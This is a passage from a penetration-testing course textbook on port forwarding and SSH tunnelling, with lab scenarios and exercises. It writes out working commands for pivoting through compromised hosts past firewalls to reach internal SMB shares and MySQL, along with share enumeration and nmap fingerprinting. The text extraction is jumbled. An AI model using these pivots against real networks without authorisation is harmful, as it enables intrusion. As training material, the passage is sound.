<sup>588</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Tunneling\_protocol <sup>589</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Port\_forwarding

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 596

#### *Figure 296: Outbound filtering prevents our download*

As configured, our Kali machine can access the Internet, and the client can not. We can validate connectivity from our Kali machine by pinging *google.com* and connecting to that IP with **nc**-nvv **216.58.207.142 80**:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ ping google.com -c 1 PING google.com (216.58.207.142) 56(84) bytes of data. 64 bytes from muc11s03-in-f14.1e100.net (216.58.207.142): icmp\_seq=1 ttl=128 time=26.4 ms HTTP/1.0 200 OK Date: Mon, 26 Aug 2019 15:38:42 GMT Expires: -1 Cache-Control: private, max-age=0 ...

... 

*Listing 625 - Obtaining an IP address for google.com* 

As expected, our Kali attack machine has access to the Internet. Next, we will SSH to the compromised Linux client and test Internet connectivity from there, again with Netcat. Note that we again use the IP address, since an actual, Internet-disconnected internal network may not have a working external DNS.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 597

### *Listing 626 - Failing to connect to an external IP address due to lack of Internet connectivity*

This time, the Internet connection test failed, indicating that our Linux client is indeed disconnected from the Internet. In order to transfer files to an Internet-connected host, we must first transfer them to the Linux web server and then transfer them again to our intended destination.

## *Note that in a real penetration testing environment, our goal is most likely to transfer files to our Kali attack machine (not necessarily through it as in this scenario) but the concepts are the same.*

Instead, we will use a port forwarding tool called *rinetd*<sup>590</sup> to redirect traffic on our Kali Linux server. This tool is easy to configure, available in the Kali Linux repositories, and is easily installed with **apt**:

kali@kali:~\$ sudo apt update && sudo apt install rinetd *Listing 627 - Installing rinetd from the Kali Linux repositories* 

The rinetd configuration file, /etc/rinetd.conf, lists forwarding rules that require four parameters, including *bindaddress* and *bindport*, which define the bound ("listening") IP address and port, and *connectaddress*  and *connectport*, which define the traffic's destination address and port:

### *Listing 628 - The default configuration file for rinetd*

For example, we can use rinetd to redirect any traffic received by the Kali web server on port 80 to the google.com IP address we used in our tests. To do this, we will edit the rinetd configuration file and specify the following forwarding rule:

590 (Thomas Boutell, 2019), https://boutell.com/rinetd/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 598

Penetration Testing with Kali Linux 2.0



kali@kali:~# **ssh student@10.11.0.128** student@10.11.0.128's password: Linux debian 4.9.0-6-686 #1 SMP Debian 4.9.82-1+deb9u3 (2018-03-02) i686 ...

student@debian:~\$ **nc -nvv 216.58.207.142 80** 

(UNKNOWN) [216.58.207.142] 80 (http) : **No route to host** sent 0, rcvd 0

kali@kali:~\$ cat /etc/rinetd.conf ...

... 

- $\bullet$  # forwarding rules come here #
- $\bullet$  # you may specify allow and deny rules after a specific forwarding rule
- $\bullet$  # to apply to only that forwarding rule # **# bindadress bindport connectaddress connectport**

kali@kali:~\$ **cat /etc/rinetd.conf**

...

... 

# bindadress bindport connectaddress connectport

**0.0.0.0 80 216.58.207.142 80** 

*Listing 629 - Adding the forwarding rule to the rinetd configuration file* 

This rule states that all traffic received on port 80 of our Kali Linux server, listening on all interfaces (0.0.0.0), regardless of destination address, will be redirected to 216.58.207.142:80. This is exactly what we want. We can restart the rinetd service with service and confirm that the service is listening on TCP port 80 with ss (socket statistics):

*Listing 630 - Starting the rinetd service and using ss to confirm the port is bound* 

Excellent! The port is listening. For verification, we can connect to port 80 on our Kali Linux virtual machine:

*Listing 631 - Successfully accessing an external IP through our Kali Linux virtual machine* 

The connection to our Linux server was successful, and we performed a successful *GET* request against the web server. As evidenced by the *Set-Cookie* field, the connection was forwarded properly and we have, in fact, connected to Google's web server.

We can now use this technique to connect from our previously Internet-disconnected Linux client, through the Linux web server, to any Internet-connected host by simply changing the *connectaddress* and *connectport* fields in the web server's /etc/rinetd.conf file.

Figure 297 summarizes this process visually:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 599

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ sudo service rinetd restart

kali@kali:~\$ ss -antp | grep "80" LISTEN 0 5 0.0.0.0:80 0.0.0.0:\* users:(("rinetd",pid=1886,fd=4))

student@debian:~\$ nc -nvv 10.11.0.4 80 (UNKNOWN) [10.11.0.4] 80 (http) open GET / HTTP/1.0

HTTP/1.0 200 OK Date: Mon, 26 Aug 2019 15:46:18 GMT Expires: -1 Cache-Control: private, max-age=0 Content-Type: text/html; charset=ISO-8859-1 P3P: CP="This is not a P3P policy! See g.co/p3phelp for more info." Server: gws X-XSS-Protection: 0 X-Frame-Options: SAMEORIGIN Set-Cookie: 1P\_JAR=2019-08-26-15; expires=Wed, 25-Sep-2019 15:46:18 GMT; path=/; **domai n=.google.com** Set-Cookie: NID=188=Hdg-h4aalehFQUxAOvnI87Mtwcq80i07nQqBUfUwDWoXRcqf43KYuCoBEBGmOFmyu0 kXyWZCiHj0egWCfCxdote0ScMX6ArouU2jF4DZeeFHBhqZCvLJDV3ysgPzerRkk9pcLi7HEnbeeEn5xR9BgWfz4jvZkjnzYDwlfoL2ivk; expires=Tue, 25-Feb-2020 15:46:18 GMT; path=/; **domain=.google.com**; HttpOnly ... 

is one of the most popular protocols for tunneling and port forwarding. is due to its ability to create encrypted tunnels within the SSH protocol, which supports bi- directional communication channels. This obscure feature of the SSH protocol has far-reaching implications for both penetration testers and system administrators.

The SSH protocol

This

Penetration Testing with Kali Linux 2.0



*Figure 297: Outbound traffic filtering bypass* 

This is one of the more basic scenarios in this module. Be sure to take time to complete the exercises and understand these concepts before proceeding.

## *20.1.1.1 Exercises*

- 1. Connect to your dedicated Linux lab client and run the clear rules.sh script from /root/port\_forwarding\_and\_tunneling/ as root.
- 2. Attempt to replicate the port-forwarding technique covered in the above scenario.

# 20.2 SSH Tunneling

591

# *20.2.1 SSH Local Port Forwarding*

SSH *local port forwarding* allows us to tunnel a local port to a remote server using SSH as the transport protocol. The effects of this technique are similar to rinetd port forwarding, with a few twists.

591 (SSH Communications Security, 2018), https://www.ssh.com/ssh/protocol/

592 (Trackets Blog, 2017), https://blog.trackets.com/2014/05/17/ssh-tunnel-local-and-remote-port-forwarding-explained-with- examples.html

592

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 600

Let's take another scenario into consideration. During an assessment, we have compromised a Linuxbased target through a remote vulnerability, elevated our privileges to root, and gained access to the passwords for both the root and student users on the machine. This compromised machine does not appear to have any outbound traffic filtering, and it only exposes SSH (port 22), RDP (port 3389), and the vulnerable service port, which are also allowed on the firewall.

After enumerating the compromised Linux client, we discover that in addition to being connected to the current network (10.11.0.x), it has another network interface that seems to be connected to a different

network (192.168.1.x). In this internal subnet, we identify a Windows Server 2016 machine that has network shares available.

To simulate this configuration in our lab environment, we will run the ssh\_local\_port\_forwarding.sh script from our dedicated Linux client:

*Listing 632 - Content of the ssh\_local\_port\_forwarding.sh script* 

In such a scenario, we could move the required attack and enumeration tools to the compromised Linux machine and then attempt to interact with the shares on the 2016 server, but this is neither elegant nor scalable. Instead, we want to interact with this new target from our Internet-based Kali attack machine, pivoting through this compromised Linux client. This way, we will have access to all of the tools on our Kali attack machine as we interact with the target.

This will require some port-forwarding magic, and we will use the ssh client's local port forwarding feature (invoked with **ssh -L**) to help with this.

The syntax is as follows:

ssh -N -L [bind\_address:]port:host:hostport [username@address]

*Listing 633 - Command prototype for local port forwarding using SSH* 

Inspecting the manual of the ssh client (man ssh), we notice that the -L parameter specifies the port on the local host that will be forwarded to a remote address and port.

Penetration Testing with Kali Linux 2.0



root@debian:~# cat /root/port\_forwarding\_and\_tunneling/ssh\_local\_port\_forwarding.sh #!/bin/bash

# Clear iptables rules iptables -P INPUT ACCEPT iptables -P FORWARD ACCEPT iptables -P OUTPUT ACCEPT iptables -F

iptables -X

# SSH Scenario intables -F iptables -P INPUT DROP iptables -P FORWARD DROP iptables -A INPUT -i lo -j ACCEPT iptables -A INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT iptables -A INPUT -p tcp --dport 3389 -m state --state NEW -j ACCEPT iptables -A INPUT -p tcp --dport 22 -m state --state NEW -j ACCEPT iptables -A INPUT -p tcp --dport 8080 -m state --state NEW -j ACCEPT iptables -A INPUT -i lo -j ACCEPT 

root@debian:~# /root/port\_forwarding\_and\_tunneling/ssh\_local\_port\_forwarding.sh

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 601

In our scenario, we want to forward port 445 (Microsoft networking without NetBIOS) on our Kali machine to port 445 on the Windows Server 2016 target. When we do this, any Microsoft file sharing queries directed at our Kali machine will be forwarded to our Windows Server 2016 target.

This seems impossible given that the firewall is blocking traffic on TCP port 445, but this port forward is tunneled through an SSH session to our Linux target on port 22, which is allowed through the firewall. In summary, the request will hit our Kali machine on port 445, will be forwarded across the SSH session, and will then be passed on to port 445 on the Windows Server 2016 target.

If done correctly, our tunneling and forwarding setup will look something like Figure 298:

#### *Figure 298: Local port forwarding diagram*

To pull this off, we will execute an ssh command from our Kali Linux attack machine. We will not technically issue any ssh commands (**-N**) but will set up port forwarding (with **-L**), bind port 445 on our local machine (**0.0.0.0:445**) to port 445 on the Windows Server (**192.168.1.110:445**) and do this through a session to our original Linux target, logging in as student (**student@10.11.0.128**):

*Listing 634 - Forwarding TCP port 445 on our Kali Linux machine to TCP port 445 on the Windows Server 2016* 

At this point, any incoming connection on the Kali Linux box on TCP port 445 will be forwarded to TCP port 445 on the 192.168.1.110 IP address through our compromised Linux client.

Before testing this, we need to make a minor change in our Samba configuration file to set the minimum SMB version to SMBv2 by adding "min protocol = SMB2" to the end of the file as shown in Listing 635. This is because Windows Server 2016 no longer supports SMBv1 by default.

Penetration Testing with Kali Linux 2.0







PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 602

*Listing 635 - Updating SAMBA from SMBv1 to SMBv2 communications* 

Finally, we can try to list the remote shares on the Windows Server 2016 machine by pointing the request at our Kali machine.

We will use the *smbclient* utility, supplying the IP address or NetBIOS name, in this case our local machine ( $-L$  127.0.0.1) and the remote user name ( $-U$  Administrator). If everything goes according to plan, after we enter the remote password, all the traffic on that port will be redirected to the Windows machine and we will be presented with the available shares:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ sudo nano /etc/samba/smb.conf

kali@kali:~\$ **cat /etc/samba/smb.conf**

Please note that you also need to set appropriate Unix permissions # to the drivers directory for these users to have write rights in it ; write list = root, @lpadmin

#### **min protocol = SMB2**

kali@kali:~\$ **sudo /etc/init.d/smbd restart** [ok] Restarting smbd (via systemctl): smbd.service.

kali@kali:~# **smbclient -L 127.0.0.1 -U Administrator** Unable to initialize messaging context Enter WORKGROUP\Administrator's password:

Sharename Type Comment

---------

...

---- -------

ADMIN\$ Disk C\$ Disk Data Disk IPC\$ IPC NETLOGON Disk SYSVOL Disk

Remote Admin Default share



Not only was the command successful but since this traffic was tunneled through SSH, the entire transaction was encrypted. We can use this port forwarding setup to continue to analyze the target server via port 445, or forward other ports to conduct additional reconnaissance.

## *20.2.1.1 Exercises*

- 1. Connect to your dedicated Linux lab client and run the clear\_rules.sh script from /root/port\_forwarding\_and\_tunneling/ as root.
- 2. Run the ssh local port forwarding.sh script from /root/port forwarding and tunneling/ as root.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 603

- 3. Take note of the Linux client and Windows Server 2016 IP addresses shown in the Student Control Panel.
- 4. Attempt to replicate the smbclient enumeration covered in the above scenario.

# *20.2.2 SSH Remote Port Forwarding*

The *remote port forwarding* feature in SSH can be thought of as the reverse of local port forwarding, in that a port is opened on the *remote* side of the connection and traffic sent to that port is forwarded to a port on our local machine (the machine initiating the SSH client).

In short, connections to the specified TCP port on the remote host will be forwarded to the specified port on the local machine. This can be best demonstrated with a new scenario.

In this case, we have access to a non-root shell on a Linux client on the internal network. On this compromised machine, we discover that a MySQL server is running on TCP port 3306. Unlike the previous scenario, the firewall is blocking inbound TCP port 22 (SSH) connections, so we can't SSH into this server from our Internet-connected Kali machine.

We can, however, SSH from this server *out* to our Kali attacking machine, since outbound TCP port 22 is allowed through the firewall. We can leverage SSH remote port forwarding (invoked with ssh -R) to open a port on our Kali machine that forwards traffic to the MySQL port (TCP 3306) on the internal server. All forwarded traffic will traverse the SSH tunnel, right through the firewall.

*SSH port forwards can be run as non-root users as long as we only bind unused non-privileged local ports (above 1024).* 

In order to simulate this scenario, we will run the ssh\_remote\_port\_forwarding.sh script on our dedicated Linux client:



root@debian:~# cat /root/port\_forwarding\_and\_tunneling/ssh\_remote\_port\_forwarding.sh #!/bin/bash

# Clear iptables rules iptables -P INPUT ACCEPT iptables -P FORWARD ACCEPT iptables -P OUTPUT ACCEPT iptables -F

iptables -X

# SSH Scenario iptables -F iptables -P INPUT DROP iptables -P FORWARD DROP iptables -A INPUT -i lo -j ACCEPT iptables -A INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT iptables -A INPUT -p tcp --dport 3389 -m state --state NEW -j ACCEPT iptables -A INPUT -i lo -j ACCEPT

root@debian:~# /root/port\_forwarding\_and\_tunneling/ssh\_remote\_port\_forwarding.sh

*Listing 637 - Content of the ssh\_remote\_port\_forwarding.sh script* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 604

Penetration Testing with Kali Linux 2.0



The ssh command syntax to create this tunnel will include the local IP and port, the remote IP and port, and **-R** to specify a remote forward:

ssh -N -R [bind\_address:]port:host:hostport [username@address]

*Listing 638 - Command prototype for remote port forwarding using SSH* 

In this case, we will **ssh** out to our Kali machine as the kali user (**kali@10.11.0.4**), specify no commands (**- N**), and a remote forward (**-R**). We will open a listener on TCP port 2221 on our Kali machine (**10.11.0.4:2221**) and forward connections to the internal Linux machine's TCP port 3306 (**127.0.0.1:3306**):

*Listing 639 - Remote forwarding TCP port 2221 to the compromised Linux machine on TCP port 3306* 

This will forward all incoming traffic on our Kali system's local port 2221 to port 3306 on the compromised box through an SSH tunnel (TCP 22), allowing us to reach the MySQL port even though it is filtered at the firewall.

Our connections can be illustrated as shown in Figure 299:

*Figure 299: Remote port forwarding diagram* 

student@debian:~\$ ssh -N -R 10.11.0.4:2221:127.0.0.1:3306 kali@10.11.0.4 kali@10.11.0.4's password:





PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 605

Penetration Testing with Kali Linux 2.0

11555 SGCTH N www.offensive-security.com

With the tunnel up, we can switch to our Kali machine, validate that TCP port 2221 is listening, and scan the localhost on that port with **nmap**, which will fingerprint the target's MySQL service:

kali@kali:~\$ ss -antp | grep "2221"

LISTEN 0 128 127.0.0.1:2221 0.0.0.0:\* users:(("sshd",pid=2294,fd=9)) LISTEN 0 128 [::1]:2221 [::]:\* users:(("sshd",pid=2294,fd=8))

kali@kali:~\$ sudo nmap -sS -sV 127.0.0.1 -p 2221 Nmap scan report for localhost (127.0.0.1)

Host is up (0.000039s latency). PORT STATE SERVICE VERSION

**2221/tcp open mysql MySQL 5.5.5-10.1.26-MariaDB-0+deb9u1** 

Nmap done: 1 IP address (1 host up) scanned in 0.56 seconds

Knowing that we can scan the port, we should have no problem interacting with the MySQL service across the SSH tunnel using any of the appropriate Kali-installed tools.

## *20.2.2.2 Exercises*

- 1. Connect to your dedicated Linux lab client via SSH and run the clear rules.sh script from /root/port\_forwarding\_and\_tunneling/ as root.
- 2. Close any SSH connections to your dedicated Linux lab client and then connect as the *student*  account using rdesktop and run the ssh\_remote\_port\_forward.sh script from /root/port\_forwarding\_and\_tunneling/ as root.
- 3. Attempt to replicate the SSH remote port forwarding covered in the above scenario and ensure that you can scan and interact with the MySQL service.

# *20.2.3 SSH Dynamic Port Forwarding*

Now comes the really fun part. SSH *dynamic port forwarding* allows us to set a local listening port and have it tunnel incoming traffic to any remote destination through the use of a proxy.

In this scenario (similar to the one used in the SSH local port forwarding section), we have compromised a Linux-based target and have elevated our privileges. There do not seem to be any inbound or outbound traffic restrictions on the firewall.

After further enumeration of the compromised Linux client, we discover that in addition to being connected to the current network (10.11.0.x), it has an additional network interface that seems to be connected to a different network (192.168.1.x). On this internal subnet, we have identified a Windows Server 2016 machine that has network shares available.

